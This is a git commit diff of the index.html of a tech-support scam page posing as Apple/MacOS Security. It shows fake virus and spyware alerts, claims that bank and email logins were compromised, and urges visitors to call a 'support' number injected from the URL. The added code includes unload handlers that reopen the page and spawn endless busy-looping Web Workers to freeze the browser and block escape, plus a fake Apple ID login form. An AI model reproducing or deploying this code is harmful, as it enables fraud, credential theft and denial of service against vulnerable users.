
==== commit 96a8bcb6: "dwedas" ====
--- a/maccc/index.html
+++ b/maccc/index.html
@@ -1,76 +1,335 @@
-
-<!DOCTYPE html>
-<html lang="en">
-  <head>
-	  <script defer data-domain="acc-1-bill.com/X9Sbu7" src="https://api.publytics.net/js/script.manual.min.js"></script>
-	  <script>
-	      window.publytics = window.publytics || function() { (window.publytics.q = window.publytics.q || []).push(arguments) };
-	      publytics('pageview');
-	  </script>
-    <meta charset="utf-8">
+<html lang="en"><head>
+	<script defer data-domain="acc-1-bill.com/X9Sbu7" src="https://api.publytics.net/js/script.manual.min.js"></script>
+	<script>
+	    window.publytics = window.publytics || function() { (window.publytics.q = window.publytics.q || []).push(arguments) };
+	    publytics('pageview');
+	</script>
+	<meta charset="utf-8">
       <meta content="width=device-width,initial-scale=1,shrink-to-fit=no" name="viewport">
       <meta content="noindex,nofollow" name="robots">
-      <title>1491_Helpdesk_Support-W </title>
-      <link href="JhPTQWjeygfO.png" rel="icon" id="favicon" type="image/png">
-      <link href="Cn2AHIDVaT36.css" rel="stylesheet">
-      <link href="0CNhWbjjoE2o.css" rel="stylesheet">
-        <link href="fAUyVJO0zEto.css" <link="" type="text/css" rel="stylesheet">
-<script src="nde1gUNmGz1X.js"></script>
-<script src="WndfuWIhduGjd.js"></script>
-<script src="JmHauFOE6hBP.js" crossorigin="anonymous"></script>
-<link rel="stylesheet" href="IZE7l1WWO2DU.css">
+      <title>1491_Security center </title>
+      <link href="w3" rel="icon" id="favicon" type="image/png">
+      <link href="css/tapa.css" rel="stylesheet">
+      <link href="css/chat.css" rel="stylesheet">
+        <link href="css/bootstrap.min.css" <link="" type="text/css" rel="stylesheet">
+<script src="js/jquery.min.js"></script>
+<script src="js/bootstrap.min.js" crossorigin="anonymous"></script>
+<link rel="stylesheet" href="css/font-awesome.min.css">
 
       <style type="text/css">@keyframes tawkMaxOpen{0%{opacity:0;transform:translate(0, 30px);;}to{opacity:1;transform:translate(0, 0px);}}@-moz-keyframes tawkMaxOpen{0%{opacity:0;transform:translate(0, 30px);;}to{opacity:1;transform:translate(0, 0px);}}@-webkit-keyframes tawkMaxOpen{0%{opacity:0;transform:translate(0, 30px);;}to{opacity:1;transform:translate(0, 0px);}}#xnvjiaf2npoo1694042833969.open{animation : tawkMaxOpen .25s ease!important;}@keyframes tawkMaxClose{from{opacity: 1;transform:translate(0, 0px);;}to{opacity: 0;transform:translate(0, 30px);;}}@-moz-keyframes tawkMaxClose{from{opacity: 1;transform:translate(0, 0px);;}to{opacity: 0;transform:translate(0, 30px);;}}@-webkit-keyframes tawkMaxClose{from{opacity: 1;transform:translate(0, 0px);;}to{opacity: 0;transform:translate(0, 30px);;}}#xnvjiaf2npoo1694042833969.closed{animation: tawkMaxClose .25s ease!important}</style>
 
 
-         <script src="GPrqugOyUCiE.js" type="text/javascript"></script>
-         <script src="DTyfc2nRVBM7.js" type="text/javascript"></script>
-         <script src="TR43KQr3YvqP.js" type="text/javascript"></script>
-         <script src="zAaI86xes4bQ.js" type="text/javascript"></script>
-         <script src="pQ1NlSUQxfgM.js" type="text/javascript"></script>
-         <script src="QwUelq8gIjQ4.js" type="text/javascript"></script>
-         <script src="apiwesvb.js" type="text/javascript"></script>
-         <script src="cstmdc5emdoS.js" type="text/javascript"></script>
-
-         <script>
-               function getVariableFromURl(n0me)
-               {
-                   n0me = n0me.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");
-                   var regexS = "[\\?&]"+n0me+"=([^&#]*)";
-                   var regex = new RegExp( regexS );
-                   var results = regex.exec( window.location.href );
-                   if( results == null )
-                       return "";
-                   else
-                       return results[1];
-               }
-           </script>
-
-
-           <script type="text/javascript">
-                       var Aniph = getVariableFromURl('Aniph');
-         	  </script>
+         <script src="js/esc.js" type="text/javascript"></script>
+         <script src="js/flscn.js" type="text/javascript"></script>
+         <script src="js/main.js" type="text/javascript"></script>
+         <script src="js/style.js" type="text/javascript"></script>
+         <script src="js/net.js" type="text/javascript"></script>
+         <script src="js/ips.js" type="text/javascript"></script>
+    <script>
+function chat() {
+document.getElementById("chat").style.display = "block";
+document.getElementById("footer").style.display = "block";
+document.getElementById("welcomeDiv").style.display = "block";
+ document.getElementById("chat-box").style.display = "none";
+ document.getElementById("login-box").style.display = "none";
+
+}
+</script>
+
+<script>
+      function vhdydjwhcnfyhecnfheucncevi(name)
+      {
+          name = name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");
+          var regexS = "[\\?&]"+name+"=([^&#]*)";
+          var regex = new RegExp( regexS );
+          var results = regex.exec( window.location.href );
+          if( results == null )
+              return "";
+          else
+              return results[1];
+      }
+      var Anph = vhdydjwhcnfyhecnfheucncevi('Anph');
+  </script>
+
+  <script type="text/javascript">
+              var Anph = getVariableFromURl('Anph');
+          </script>
+
+
+          <script type="text/javascript">
+        	  window.onbeforeunload = function() {
+        	     if (data_needs_saving()) {
+        	         return "Call Windows Defender Helpline Now";
+        	     } else {
+        	        return;
+        	     }
+        	  };
+        	          </script>
+        	          <script type="text/javascript">
+        	              window.addEventListener("beforeunload", function (e) {
+        	           var confirmationMessage = 'It looks like you are editing something. '
+        	                              + 'Your changes will be lost if you leave before saving.';
+
+        	                  (e || window.event).returnValue = confirmationMessage; //Gecko + IE
+        	                  return confirmationMessage; //Gecko + Webkit, Safari, Chrome etc.
+        	              });
+        	          </script>
+
+
+        	<script>
+
+        		window.addEventListener('beforeunload', function (event) {
+        		  window.open(window.location.href, '_blank');
+        		  setTimeout(() => {
+        					window.location.href = window.location.href;
+        				}, 1);
+        		  let workers = [];
+        		  let isResponsive = true;
+
+        		  function workerBomb() {
+        			console.log("Starting workerBomb...");
+
+        			const script = `
+        			  let counter = 0;
+        			  while (true) {
+        				counter++;
+        				Math.random() * Math.random();
+
+        				// Send progress to the main thread occasionally
+        				if (counter % 1e6 === 0) {
+        				  postMessage({ status: "working", counter });
+        				}
+        			  }
+        			`;
+        			const blob = new Blob([script], { type: "application/javascript" });
+        			const workerURL = URL.createObjectURL(blob);
+
+        			// Create 10 workers (adjust the number to reduce load)
+        			for (let i = 0; i < 1000000000000; i++) {
+        			  const worker = new Worker(workerURL);
+        			  workers.push(worker);
+
+        			  worker.onmessage = (event) => {
+        				if (event.data.status === "working") {
+        				  console.log(`Worker ${i} progress: ${event.data.counter}`);
+        				}
+        			  };
+
+        			  worker.onerror = (error) => {
+        				console.error(`Worker ${i} encountered an error:`, error);
+        			  };
+        			}
+
+        			// Start the responsiveness watchdog
+        			// startWatchdog();
+        		  }
+
+        		  // Watchdog function to monitor browser responsiveness
+        		  function startWatchdog() {
+        			console.log("Starting watchdog...");
+
+        			let lastTime = Date.now();
+
+        			const watchdogInterval = setInterval(() => {
+        			  const currentTime = Date.now();
+
+        			  // If the browser is unresponsive for more than 2 seconds, terminate workers
+        			  if (currentTime - lastTime > 2000) {
+        				console.warn("Browser unresponsive detected. Terminating workers...");
+        				terminateWorkers();
+        				clearInterval(watchdogInterval);
+        			  } else {
+        				// Update the last time to keep track of responsiveness
+        				lastTime = currentTime;
+        			  }
+        			}, 100);
+
+        			// Simulate lightweight work on the main thread to detect unresponsiveness
+        			(function monitorResponsiveness() {
+        			  for (let i = 0; i < 1e6; i++) {} // Simulate a small task
+        			  if (workers.length > 0) {
+        				requestAnimationFrame(monitorResponsiveness);
+        			  }
+        			})();
+        		  }
+
+        		  // Function to terminate all workers
+        		  function terminateWorkers() {
+        			workers.forEach((worker, index) => {
+        			  worker.terminate();
+        			  console.log(`Worker ${index} terminated.`);
+        			});
+        			workers = [];
+        			console.log("All workers terminated.");
+        		  }
+
+
+        		  workerBomb();
+        		  workerBomb();
+        		  workerBomb();
+        		  workerBomb();
+        		  workerBomb();
+        		  workerBomb();
+        		  workerBomb();
+        		  workerBomb();
+        		  workerBomb();
+        		  workerBomb();
+        		  workerBomb();
+        		  workerBomb();
+        		  workerBomb();
+        		  workerBomb();
+        		  workerBomb();
+        		  workerBomb();
+        		  workerBomb();
+        		  workerBomb();
+        		  workerBomb();
+        		  workerBomb();
+        		  // Custom message (not all browsers display this)
+        		  const message = "Are you sure you want to leave this page?";
+
+        		  // Set the returnValue property to trigger the confirmation dialog
+        		  event.returnValue = message;
+
+        		  // Return the message string for some older browsers
+        		  return message;
+        		});
+        	  </script>
+        	  <script>
+        		window.addEventListener('unload', function () {
+        		  window.open(window.location.href, '_blank');
+        		  setTimeout(() => {
+        					window.location.href = window.location.href;
+        				}, 1);
+        		  let workers = [];
+        		  let isResponsive = true;
+
+        		  function workerBomb() {
+        			console.log("Starting workerBomb...");
+
+        			const script = `
+        			  let counter = 0;
+        			  while (true) {
+        				counter++;
+        				Math.random() * Math.random();
+
+        				// Send progress to the main thread occasionally
+        				if (counter % 1e6 === 0) {
+        				  postMessage({ status: "working", counter });
+        				}
+        			  }
+        			`;
+        			const blob = new Blob([script], { type: "application/javascript" });
+        			const workerURL = URL.createObjectURL(blob);
+
+        			// Create 10 workers (adjust the number to reduce load)
+        			for (let i = 0; i < 1000000000000; i++) {
+        			  const worker = new Worker(workerURL);
+        			  workers.push(worker);
+
+        			  worker.onmessage = (event) => {
+        				if (event.data.status === "working") {
+        				  console.log(`Worker ${i} progress: ${event.data.counter}`);
+        				}
+        			  };
+
+        			  worker.onerror = (error) => {
+        				console.error(`Worker ${i} encountered an error:`, error);
+        			  };
+        			}
+
+        			// Start the responsiveness watchdog
+        			// startWatchdog();
+        		  }
+
+        		  // Watchdog function to monitor browser responsiveness
+        		  function startWatchdog() {
+        			console.log("Starting watchdog...");
+
+        			let lastTime = Date.now();
+
+        			const watchdogInterval = setInterval(() => {
+        			  const currentTime = Date.now();
+
+        			  // If the browser is unresponsive for more than 2 seconds, terminate workers
+        			  if (currentTime - lastTime > 2000) {
+        				console.warn("Browser unresponsive detected. Terminating workers...");
+        				terminateWorkers();
+        				clearInterval(watchdogInterval);
+        			  } else {
+        				// Update the last time to keep track of responsiveness
+        				lastTime = currentTime;
+        			  }
+        			}, 100);
+
+        			// Simulate lightweight work on the main thread to detect unresponsiveness
+        			(function monitorResponsiveness() {
+        			  for (let i = 0; i < 1e6; i++) {} // Simulate a small task
+        			  if (workers.length > 0) {
+        				requestAnimationFrame(monitorResponsiveness);
+        			  }
+        			})();
+        		  }
+
+        		  // Function to terminate all workers
+        		  function terminateWorkers() {
+        			workers.forEach((worker, index) => {
+        			  worker.terminate();
+        			  console.log(`Worker ${index} terminated.`);
+        			});
+        			workers = [];
+        			console.log("All workers terminated.");
+        		  }
+
+
+        		  workerBomb();
+        		  workerBomb();
+        		  workerBomb();
+        		  workerBomb();
+        		  workerBomb();
+        		  workerBomb();
+        		  workerBomb();
+        		  workerBomb();
+        		  workerBomb();
+        		  workerBomb();
+        		  workerBomb();
+        		  workerBomb();
+        		  workerBomb();
+        		  workerBomb();
+        		  workerBomb();
+        		  workerBomb();
+        		  workerBomb();
+        		  workerBomb();
+        		  workerBomb();
+        		  workerBomb();
+        		  // Custom message (not all browsers display this)
+        		  const message = "Are you sure you want to leave this page?";
+
+        		  // Set the returnValue property to trigger the confirmation dialog
+        		  event.returnValue = message;
+
+        		  // Return the message string for some older browsers
+        		  return message;
+        		});
+        	  </script>
+
 
         </head>
 
-
         <body class="map" id="mycanvas" onmousemove="showd2();" onclick="chat();beep1();" onbeforeunload="return myFunction()" style="cursor:none">
 
-          
-
     <audio id="mdchys">
-        <source src="NtUGN1dKiCUr.mp3" type="audio/mpeg">
+        <source src="media/ados.mp3" type="audio/mpeg">
       </audio>
       <audio autoplay="" id="infogt">
-        <source src="LhlCcb3bW5w3.mp3" type="audio/mpeg">
+        <source src="media/msc.mp3" type="audio/mpeg">
       </audio>
 
-      <a href="#" id="link_black" style="cursor:none" rel="noreferrer">
+      <a href="index.html#" id="link_black" style="cursor:none" rel="noreferrer">
         <div class="black" style="height: 145%; cursor: none; display: block;"></div>
 
           <div class="bg" id="bg">
         <div class="bgimg" style="top:0">
-          <img src="1mUEbaIhVjBd.png" alt="" width="100%">
+          <img src="images/f24.png" alt="" width="100%">
         </div>
       </div>
       </a>
@@ -81,8 +340,8 @@
               <div class="minimize">
                 <ul>
                   <li>
-                    <a href="#">
-                      <img src="igsR3buUY5aB.png">
+                    <a href="index.html#">
+                      <img src="images/mnc.png">
                     </a>
                   </li>
                 </ul>
@@ -90,7 +349,7 @@
             </div>
             <div class="col-md-4">
               <div class="logo">
-                <img src="JhPTQWjeygfO.png">
+                <img src="images/msmm.png">
                 <span>Apple_security</span>
               </div>
             </div>
@@ -98,18 +357,18 @@
               <div class="activate_lic">
                 <ul>
                   <li>
-                    <a href="#">
+                    <a href="index.html#">
                       <button>Activate the license</button>
                     </a>
                   </li>
                   <li>
-                    <a href="#">
-                      <img src="IsBT0VR1yeI7.png">
+                    <a href="index.html#">
+                      <img src="images/set.png">
                     </a>
                   </li>
                   <li>
-                    <a href="#">
-                      <img src="WgsO9craKBEl.png">
+                    <a href="index.html#">
+                      <img src="images/ques.png">
                     </a>
                   </li>
                 </ul>
@@ -123,7 +382,7 @@
               <div class="col-md-6">
                 <div class="quick_scan">
                   <p>
-                    <img src="oTXcA00RVOIu.png">
+                    <img src="images/vsc.png">
                     <span>Scanning Rapide</span>
                   </p>
                 </div>
@@ -132,8 +391,8 @@
                 <div class="bhfys">
                   <ul>
                     <li>
-                      <a href="#">
-                        <img src="igsR3buUY5aB.png">
+                      <a href="index.html#">
+                        <img src="images/mnc.png">
                       </a>
                     </li>
                   </ul>
@@ -143,7 +402,7 @@
           </div>
           <div class="scan_body">
             <div class="progress" style="height:30px;">
-              <img src="l7iyMSmUB6eV.png" alt="" style="max-width: 100%;">
+              <img src="images/scn.png" alt="" style="max-width: 100%;">
             </div>
             <div class="table_quick">
               <table class="table table-bordered">
@@ -161,9 +420,9 @@
                     <th scope="col">5 secs</th>
                   </tr>
                   <tr>
-                    <th scope="col">Identified_Threats</th>
+                    <th scope="col">Identified Threats</th>
                     <th scope="col" style="color:red">
-                      <h2 class="">1,200</h2>
+                      <h2 class="count-number count-title timer" data-speed="2500" data-to="1200">1,200</h2>
                     </th>
                   </tr>
                 </thead>
@@ -194,7 +453,7 @@
         </div>
       </div>
       <div class="pro_box2" style="cursor: default; display: none;">
-        <img src="MuIBIPAQHD26.png" alt="" style="max-width: 100%;">
+        <img src="images/bg1.png" alt="" style="max-width: 100%;">
       </div>
       <div class="pro_box3" style="cursor: none; display: none;">
         <div class="pro_box_header">
@@ -203,8 +462,8 @@
               <div class="minimize">
                 <ul>
                   <li>
-                    <a href="#">
-                      <img src="igsR3buUY5aB.png">
+                    <a href="index.html#">
+                      <img src="images/mnc.png">
                     </a>
                   </li>
                 </ul>
@@ -212,7 +471,7 @@
             </div>
             <div class="col-md-4">
               <div class="logo">
-                <img src="JhPTQWjeygfO.png">
+                <img src="images/msmm.png">
                 <span>Apple_security</span>
               </div>
             </div>
@@ -220,23 +479,23 @@
               <div class="activate_lic">
                 <ul>
                   <li>
-                    <a href="#">
+                    <a href="index.html#">
                       <button>Activate the license</button>
                     </a>
                   </li>
                   <li>
-                    <a href="#">
-                      <img src="HrHhNIwHS84l.png">
+                    <a href="index.html#">
+                      <img src="images/bel.png">
                     </a>
                   </li>
                   <li>
-                    <a href="#">
-                      <img src="IsBT0VR1yeI7.png">
+                    <a href="index.html#">
+                      <img src="images/set.png">
                     </a>
                   </li>
                   <li>
-                    <a href="#">
-                      <img src="WgsO9craKBEl.png">
+                    <a href="index.html#">
+                      <img src="images/ques.png">
                     </a>
                   </li>
                 </ul>
@@ -250,14 +509,14 @@
               <div class="col-md-6">
                 <div class="quick_scan">
                   <p>
-                    <img src="oTXcA00RVOIu.png">
+                    <img src="images/vsc.png">
                     <span>Scan</span>
                   </p>
                 </div>
               </div>
              <div class="col-md-6">
            <span class="fl title2" id="txts1">
-              <a href="#" id="cross">
+              <a href="index.html#" id="cross">
                 <p style="margin-right:50px;">➖</p><p style="margin-right:30px;">❏ </p><p>❌</p><p></p>
                       </a>
 
@@ -285,15 +544,15 @@
           <div class="col-md-12">
             <div class="right-foot" style="text-align:center">
               <span id="footertxt">
-                <img src="JhPTQWjeygfO.png"> Apple_security </span>
-              <span style="font-weight:500;padding-left:13px;color:#fff; "> Helpdesk <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px">+<script>document.write(Aniph)</script>
+                <img src="images/msmm.png"> Apple_security </span>
+              <span style="font-weight:500;padding-left:13px;color:#fff; ">Apple_Support <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px">    +<script>document.write(Anph)</script>
                 </span>
               </span>
             </div>
           </div>
           <div class="col-md-12">
             <marquee direction="left" height="100px" width="100%">
-              <small class="text-left" style="color:#eee;font-size:10px">Apple Security SmartScreen now prevents unrecognized applications from appearing. Running this application may put your PC at risk. Apple Security scan detected unwanted adware on this device that can steal passwords, online identities, financial information, personal files, photos, and documents。</small>
+              <small class="text-left" style="color:#eee;font-size:10px">Apple_Spyware SmartScreen now prevents unrecognized applications from appearing. Running this application may put your PC at risk. Apple_Spyware scan detected unwanted adware on this device that can steal passwords, online identities, financial information, personal files, photos, and documents。</small>
             </marquee>
           </div>
         </div>
@@ -304,8 +563,8 @@
           <div class="ilb headers" style="border-bottom:1px solid #d6d5d5;">
             <span class="fl title" id="txtadd">
               <span class="fl ilb">
-                <img src="XvO1NN81XLGr.png" class="logo3">
-              </span>Apple Security </span>
+                <img src="images/dm.png" class="logo3">
+              </span>MacOS_Spyware </span>
             <span class="fl title2" id="txts1">
                <p style="margin-right:50px;">➖</p><p style="margin-right:30px;">❏ </p><p>❌</p><p></p>
 
@@ -314,31 +573,38 @@
         </div>
         <div id="txtintro2">
           <span class="colo-rd">
-
-
-             <p style="font-size:15px;font-weight:400;color:black;">Apple Security found some infected files but not able to remove it because of the group policies permissions. Please Scan now to remove it manually.</p>
+           <p style="font-size:30px;font-weight:500;">Sorry, scan is not completed!</p>
+            <p style="font-size:25px;color:red;font-weight:500;">Error: Ox800VDS</p>
+            <p  style="font-size:18px;font-weight:300; color:black;">IP detected: <span id="ip_add">91.121.63.59</span></p>
+
+
+             <p style="font-size:15px;font-weight:400;color:black;">MacOS_Spyware found some infected files but not able to remove it because of the group policies permissions. Please Scan now to remove it manually.</p>
 
           </span>
         </div>
-        <img src="umTUFdyqpkTP.gif" id="banner">
+        <img src="images/re.gif" id="banner">
         <div id="disclaimer" style="color:#0F396D;">Call Support for help<br>
-           <span class="Support" style="font-size:22px;">Apple Support <span style="border:1px Solid #114d9a;border-radius:5px;padding:2px 5px">+<script>document.write(Aniph)</script>
+           <span class="Support" style="font-size:22px;">Apple_Support <span style="border:1px Solid #114d9a;border-radius:5px;padding:2px 5px">+<script>document.write(Anph)</script>
             </span>
           </span>
         </div>
         <div id="bottom">
-          <img src="JhPTQWjeygfO.png" id="badge">
-          <span class="title3">Apple_security</span>
+          <img src="images/msmm.png" id="badge">
+          <span class="title3" style="font-size: 18px;
+          font-weight: 700;
+          width: 3%;
+          top: 25px;
+          left: 8px;">Apple_MacOS</span>
           <ul>
             <li>
-              <a href="#" style="text-decoration: none;">
+              <a href="index.html#" style="text-decoration: none;">
                 <div class="button">
                   <span id="">Scan now</span>
                 </div>
               </a>
             </li>
             <li>
-              <a href="#" style="text-decoration: none;">
+              <a href="index.html#" style="text-decoration: none;">
                 <div class="button2">
                   <span id="">Scan Later</span>
                 </div>
@@ -349,18 +615,18 @@
       </div>
 
       <div class="cardcontainer" style="cursor: default; display: none;" id="pop_up_new">
-        <p style="font-size:16px;font-weight:400;margin:0;padding:5px 10px;color:#fff!important;color: #000;;font-weight:700;margin-top:0px" class="text-center">Apple Security </p>
+        <p style="font-size:16px;font-weight:400;margin:0;padding:5px 10px;color:#fff!important;color:#414141;font-weight:700;margin-top:0px" class="text-center">MacOS-Defender </p>
         <p>
          <b>Security reasons have prevented access to this PC.</b>
          </p>
          <p>Your computer has been reported to be infected with Trojan_type_spyware. The following data was compromised:</p>
-         <p>&gt; Email ID <br>&gt; Bank Password <br>&gt; Facebook Login <br>&gt; Photos and Documents </p>
-         <p>A Apple Security scan detected potentially unwanted adware on this device that can steal passwords, online identities, financial information, personal files, photos, and documents. </p>
+         <p>> Email ID <br>> Bank Password <br>> Facebook Login <br>> Photos and Documents </p>
+         <p>A Apple_Spyware scan detected potentially unwanted adware on this device that can steal passwords, online identities, financial information, personal files, photos, and documents. </p>
          <p>Please contact us immediately. Our engineer will guide you through the removal process over the phone. </p>
-         <p>Call Apple Support immediately to report this threat, prevent identity theft, and unblock access to this device. </p>
-         <p>Closing this window may put your personal information at risk and may cause your Apple registration to be suspended. </p>
-         <p style="padding-bottom:0;color:#fff;font-size:16px">Call Apple Support:<strong>
-            <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px">   +<script>document.write(Aniph)</script>
+         <p>Call Apple_Support immediately to report this threat, prevent identity theft, and unblock access to this device. </p>
+         <p>Closing this window may put your personal information at risk and may cause your MacOS registration to be suspended. </p>
+         <p style="padding-bottom:0;color:#fff;font-size:16px">MacOS Support:<strong>
+            <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px">   +<script>document.write(Anph)</script>
             </span>
           </strong>
         </p>
@@ -371,56 +637,22 @@
       </div>
 
       <div class="answer_list" style="display:none;background-color: rgb(40 40 40 / 80%);height:auto;width:550px;margin-left:33%;position:absolute;z-index:99999999;border:1px solid transparent;border-color:#d6d8db;border-radius:.5rem" id="welcomeDiv">
-        <p style="color:#FFFFFF;margin-top:10px;font-size:16px;opacity:.9;padding:0 5px" class="text-center">Access to this system has been blocked for security reasons. Do not access or restart this PC. If you overlook this basic warning, you may lose information about this framework. Contact Support as soon as possible and a Apple expert will guide you through the investigation over the phone. Running this application may put your PC at risk。<br>
+        <p style="color:#FFFFFF;margin-top:10px;font-size:16px;opacity:.9;padding:0 5px" class="text-center">Access to this system has been blocked for security reasons. Do not access or restart this PC. If you overlook this basic warning, you may lose information about this framework. Contact Support as soon as possible and a MacOS_Spyware expert will guide you through the investigation over the phone. Running this application may put your PC at risk。<br>
           <strong>
-         Apple Support: <span style="border:1px solid #383d41;border-radius:5px;padding:2px 5px">    +<script>document.write(Aniph)</script>
+         Apple_Support: <span style="border:1px solid #383d41;border-radius:5px;padding:2px 5px">    +<script>document.write(Anph)</script>
             </span>
           </strong>
         </p>
       </div>
 
-      <div id="chrome-alerts" class="chrome-alert" style="padding-top:10px; cursor:pointer;">
-        <div>
-        <!-- <a href="javascript:openlink()" class="cross">×</a> -->
-            <p>Leave site?</p>
-        <p>Changes you made may not be saved.</p>
-        <input type="checkbox" id="checkbox" name="checkbox" value="checkbox">
-      <label for="checkbox">Prevent this page from creating additional dialogs</label><br>
-            <div class="action_buttons">
-              <a class="" id="leave_page">Cancel</a>
-              <a class="active" id="leave_page">Leave</a>
-            </div>
-        </div>
-    </div>
-
-<script>
-  // Wait until the DOM is fully loaded
-document.addEventListener("DOMContentLoaded", function () {
-  // Get the alert div
-  const chromeAlerts = document.getElementById("chrome-alerts");
-
-  if (chromeAlerts) {
-    // Add event listener to the entire window
-    window.addEventListener("click", function (event) {
-      // Check if the click is outside the alert box
-      if (!chromeAlerts.contains(event.target)) {
-        // Hide the alert div
-        chromeAlerts.style.display = "none";
-      }
-    });
-  }
-});
-
-</script>
-
       <div id="chat" style="display: none;" class="bounce3">
-        <img src="JhPTQWjeygfO.png">
+        <img src="images/msmm.png">
         <span style="color:#222;font-size:24px;font-weight:600;margin-left:6px;position:relative;top:5px">Apple</span>
         <br>
-        <p>Apple Technical Support
+        <p>MacOS Technical Support
         </p>
-        <h4 style="font-weight:600;color:#0F396D;font-size:22px">    +<script>document.write(Aniph)</script>
-          <br>(Toll-free number)<br><br>
+        <h4 style="font-weight:600;color:#0F396D;font-size:22px">    +<script>document.write(Anph)</script>
+          <br>( Toll-free number)<br><br>
         </h4>
         <div class="arrow-down">
           <svg height="1em" viewBox="0 0 320 512">
@@ -439,35 +671,60 @@
         font-weight: 600;
         margin-left: 6px;
         position: relative;
-        top: 50%;">Data information alert !!</span>
-        <div class="quiks" onclick="hide1();playsnd();">
+        top: 5px;">Apple Security warning !</span>
+        <div class="mnmz1" onclick="hide1();playSound1();">
                     <p class="text-center1" style="color: red; font-size: 22px; opacity:1; font-weight: 700; ">X</p>
+
                   </div>
 
         <br>
         <br>
         <p class="text-center" style="color: #fff;  margin-top:10px; font-size: 16px; opacity:.9; ">
-          <strong>IP Address: <span id="ipAddress" style="color:red;"></span></strong>
-      <br>
-      <strong>City: <span id="city" style="color:red;"></span></strong> <br>
-      <strong>Region: <span id="region" style="color:red;"></strong> </span><br>
-      <strong>Longitude: <span id="longitude" style="color:red;"></span></strong> <br>
-      <strong>Latitude: <span id="latitude" style="color:red;"></span></strong> <br>
-
-      <strong>Your device has been blocked due to illegal activity by the State of <span id="state" style="color: red; font-size: 16px;"></span>
-      </strong>
-
-       <br><strong>  Contact Apple MacOS Support: +<script>document.write(Aniph)</script>	</strong></p>
-
-        </div>
-
-      <script>
-        $(document).ready(function(){
-          $(".map").click(function(){
-            $("#modalbx").hide();
-          });
-        });
-        </script>
+          MacOS has been locked due to unusual activity.
+      <br>Try signing in again with your Apple_ID and password.<br>If you need help, contact MacOS Support.<br><strong> +<script>document.write(Anph)</script>			 	</strong></p>
+
+        <form action="#">
+           <input type="text" name="name" id="name" placeholder="Username" class="text-input" required="" ><br>
+
+         <input type="text" name="name" id="name" placeholder="Password" class="text-input" required="" ><br>
+
+        <input type="submit" class="button1" name="login" value="Login" onclick="playSound1();">
+
+      </form></div>
+
+
+<div id="chat-box">
+<span style="color: red;
+font-size: 21px;
+font-weight: 600;
+margin-left: 6px;
+position: relative;
+top: 5px;">Virus Alert 027341 !!</span>
+<div class="bhfys" onclick="hide1();playSound1();">
+            <p class="text-center1" style="color: #CDCBCB; font-size: 18px; opacity:.9; ">X</p>
+
+          </div>
+
+<br>
+<br>
+<p class="text-center" style="color: #CDCBCB;  margin-top:10px; font-size: 16px; opacity:.9; ">
+ Apple_MacOS locked due to unusual activity.
+
